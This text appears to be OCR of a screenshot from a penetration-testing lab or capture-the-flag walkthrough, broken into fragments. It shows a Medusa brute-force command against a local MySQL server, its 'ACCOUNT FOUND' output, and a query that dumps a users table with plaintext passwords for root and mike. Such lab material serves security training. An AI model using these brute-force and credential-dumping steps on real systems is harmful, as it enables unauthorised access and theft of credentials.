
 ~ medusa  
-h
127.0
.0.1 
-M
 mysql 
-u
 mike 
-P
 /usr/share/wo
 Medusa v2.2 
[
http://www.foofus.net
]
(
C
)
 JoMo-Kun / Foofu
..
.

 ACCOUNT FOUND: 
[
mysql
]
 Host: 
127.0
.0.1 User: mike Passwo
..
.
Next on host2, login mysql, get password of root.
 mysql
>
select
 * from 
users
;
 +-------+---------------------+

|
 login 
|
 password            
|
 +-------+---------------------+

|
 root  
|
 bjsig4868fgjjeog    
|
|
 mike  
|
 WhatAreYouDoingHere 
|
 +-------+---------------------+

2
 rows 
in
set
(
0.00
 sec
)